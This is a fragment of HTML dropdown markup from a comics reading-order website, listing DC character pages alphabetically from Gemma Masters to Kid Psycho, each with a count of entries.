	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
